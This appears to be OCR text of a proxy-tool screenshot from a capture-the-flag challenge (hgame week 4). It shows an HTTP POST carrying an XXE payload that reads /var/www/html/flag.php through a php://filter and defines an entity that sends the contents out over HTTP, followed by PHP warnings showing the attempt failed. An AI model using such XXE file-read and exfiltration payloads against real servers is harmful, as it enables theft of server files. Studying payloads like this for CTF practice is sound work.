 Request
数据包扫描
热加载
URL
1 POST /send.php HTTP/1.1
2 Host: week-4.hgame.lwsec.cn:31034
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
6 Content-Length: 150
7 Content-Type: application/xml;charset=UTF-8
8 Cookie: _ga=GA1.1.649964244.1674015896; _ga_P1E9Z5LRRK=GS1.1.1674109566.2.0.
1674109566.0.0.0
9 Origin: http://week-4.hgame.lwsec.cn:31034
10 Referer: http://week-4.hgame.lwsec.cn:31034/
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36 Edg/109.0.1518.70
12 X-Requested-With: XMLHttpRequest
13
14 <!DOCTYPE user [
15 <!ENTITY % file SYSTEM "php://filter/read=convert.base6encode/resource=/var/
www/html/flag.php">
16 <!ENTITY % exp "<!ENTITY &#37; send SYSTEM 'http://%file;'>">
17 %exp;]>
18 <user><name>&exp</name><email>12</email><content>12</content></user>
Response
148ms
634字节
详情
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Feb 2023 16:48:09 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Vary: Accept-Encoding
6 Content-Encoding: identity
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 634
9
10 <br />
11 <b>Warning</b>:  DOMDocument::loadXML(): PEReferences forbidden
in internal subset in Entity, line: 3 in <b>/var/www/html/send.
php</b> on line <b>10</b><br />
12 <br />
13 <b>Warning</b>:  DOMDocument::loadXML(): PEReference: %exp; not
found in Entity, line: 4 in <b>/var/www/html/send.php</b> on
line <b>10</b><br />
14 <br />
15 <b>Warning</b>:  DOMDocument::loadXML(): EntityRef: expecting ';
' in Entity, line: 5 in <b>/var/www/html/send.php</b> on line
<b>10</b><br />
16 <br />
17 <b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to
import in <b>/var/www/html/send.php</b> on line <b>16</b><br />
18 name,email,content cannot be empty